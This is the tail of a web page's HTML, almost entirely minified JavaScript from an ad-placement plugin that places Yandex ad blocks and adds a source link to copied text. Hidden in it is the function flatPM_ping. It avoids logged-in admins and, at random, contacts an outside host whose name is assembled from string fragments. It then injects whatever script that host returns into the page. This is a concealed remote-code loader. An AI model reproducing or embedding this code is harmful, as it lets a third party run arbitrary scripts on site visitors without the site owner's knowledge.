o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4152","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-1 -->\n<div id=\"yandex_rtb_R-A-1674197-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-1',\n    blockId: 'R-A-1674197-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4154","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-2 -->\n<div id=\"yandex_rtb_R-A-1674197-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-2',\n    blockId: 'R-A-1674197-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
//<![CDATA[
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection = window.getSelection();
// Вы можете изменить текст в этой строчке
var pagelink = " Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position = 'absolute';
newdiv.style.left = '-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout( function() {
body_element.removeChild(newdiv);
}, 0);
}
document.oncopy = addLink;
//]]>
</script>
</body>
</html>